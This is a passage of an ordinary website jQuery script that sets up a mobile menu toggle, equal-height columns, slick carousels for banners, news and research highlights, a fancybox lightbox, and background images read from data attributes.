    $('.mean2-container a.mean2menu-reveal').html("<span></span><span></span><span></span>");
    $('.mean2-container a.mean2menu-reveal').click(function() {
        if ($(this).hasClass('mean2close') == false) {
            $(this).html("<span></span><span></span><span></span>");
        }
    });
    if($("img").length > 0){
        $("img").each(function(){
            if($(this).attr("style")=="height:200px;"){
                $(this).css("height","auto");
            }
        });
    }
    jQuery(window).resize(function() {
        updateWrapper();
        if ($('.mean2-container a.mean2menu-reveal').hasClass('mean2close') == false) {$('.mean2-container a.mean2menu-reveal').html("<span></span><span></span><span></span>");};
    });
});

function updateContainer() {
    jQuery('.inner-menu').next().remove('a.mean-expand');
    jQuery('.inner-menu').next().remove('a.mean2-expand');
}

equalheight = function(container) {

    var currentTallest = 0,
        currentRowStart = 0,
        rowDivs = new Array(),
        $el,
        topPosition = 0;
    $(container).each(function() {

        $el = $(this);
        $($el).height('auto')
        topPostion = $el.position().top;

        if (currentRowStart != topPostion) {
            for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
                rowDivs[currentDiv].height(currentTallest);
            }
            rowDivs.length = 0;
            currentRowStart = topPostion;
            currentTallest = $el.height();
            rowDivs.push($el);
        } else {
            rowDivs.push($el);
            currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
        }
        for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
            rowDivs[currentDiv].height(currentTallest);
        }
    });
}

$(window).load(function() {
    equalheight('.eqlHeight');
});

$(window).resize(function() {
    equalheight('.eqlHeight');
});

$(window).load(function() {
    $('body, #wrapper, .footer-wrapper').css({ opacity: 1 });
});

var sliderInit = $('.homeBannerSlider');
$(document).ready(function() {
    sliderInit.slick({
        //fade: true,
        dots: true,
        speed: 1500,
        arrows: true,
        autoplay: true,
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        pauseOnHover: false,
        autoplaySpeed: 8000,
    });
    sliderInit.slickAnimation();
});

$(document).ready(function() {
    $('.bg-img').each(function() {
        var imgUrl1 = $(this).find('img').attr('src');
        $(this).fixbg({ srcimg: imgUrl1 });
    });

    $('.newsSlider').slick({
        dots: false,
        arrows: true,
        vertical: true,
        infinite: true,
        autoplay: false,
        slidesToShow: 2,
        slidesToScroll: 1,
        pauseOnHover: false,
        //centerMode: true,
        autoplaySpeed: 3000,
        adaptiveHeight: true,
    });

    $('.research-highlights-slider').slick({
        dots: false,
        speed: 1000,
        arrows: true,
        infinite: true,
        autoplay: true,
        slidesToShow: 3,
        slidesToScroll: 1,
        pauseOnHover: false,
        autoplaySpeed: 2000,
        responsive: [{
                breakpoint: 991,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

    $('.fancybox').fancybox({
        helpers: {
            title: {
                type: 'outside'
            },
            overlay: {
                closeClick: false
            }
        },
        closeClick: false,
        keys: {
            close: null
        }
    });

    $('body').scrollToTop({
        skin: 'cycle'
    });
});

//Match title height
function MatchHeight() {
    $('.grid-info-box').matchHeight();
    $('.gridTitle').matchHeight();
}

//Functions that run when all HTML is loaded
$(document).ready(function() {
    MatchHeight();
    if ($(".bg-image-url").length>0) {
        $(".bg-image-url").each(function() {
            if($(this).attr("data-bg-image-url") != ""){
                $(this).css({ "background-image": "url(" + $(this).attr("data-bg-image-url") + ")" });
            }
        });
    };
    var databackground = $('[data-bg]');
    databackground.each(function() {
        if ($(this).attr('data-bg')) {
            var image_path = $(this).attr('data-bg');
            $(this).css({
                'background-image': 'url(' + image_path + ')'
            });
        }
    });
});
